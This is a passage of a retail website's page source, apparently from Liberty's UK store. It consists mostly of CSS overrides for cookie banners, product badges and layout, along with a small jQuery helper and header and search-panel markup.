#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
 .product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */

/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper
 {
    display: none !important;
}
/* END hide product breadcrumb */


/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */
/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */

.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */



/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/


    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}


</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
